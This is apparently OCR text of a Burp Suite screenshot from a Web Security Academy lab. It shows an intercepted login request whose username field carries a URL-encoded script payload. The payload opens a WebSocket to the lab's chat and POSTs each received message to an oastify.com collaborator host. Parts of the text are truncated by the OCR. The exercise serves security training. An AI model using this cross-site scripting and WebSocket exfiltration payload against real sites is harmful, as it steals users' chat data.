 Login
Invalid username: 111
Username 111 Password •••
JWT Editor
Intercept HTTP history WebSockets history Proxy settings
Request to https://cms-0af20052038cf1ed81658977008e0071.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Add notes HTTP/2 ?
Pretty Raw Hex \n
2 Host: cms-0af20052038cf1ed81658977008e0071.web-security-academy.net
3 Cookie: session=2yDZN6qClgvPt2mTEDYWQ4wYRt8ol7sK
4 Content-Length: 25
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Ch
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://cms-0af20052038cf1ed81658977008e0071.web-securi
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK rome/128.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi 3,application/sig
ned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://cms-0af20052038cf1ed81658977008e0071.web-secur
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22
23 username=
%3cscript%3e%0a++++var+ws+%3d+new+WebSocket(%27wss%3a%2f%2f0af2 -security-academy
.net%2fchat%27)%3b%0a++++ws.onopen+%3d+function()+%7b%0a+++++++ 7d%3b%0a++++ws.on
message+%3d+function(event)+%7b%0a++++++++fetch(%27https%3a%2f% xd.oastify.com%27
%2c+%7bmethod%3a+%27POST%27%2c+mode%3a+%27no-cors%27%2c+body%3a 0a%3c%2fscript%3e
&password=123
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Find references
Discover content
Schedule task
Generate CSRF PoC
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 23
Inspector
Notes
? Search 0 highlights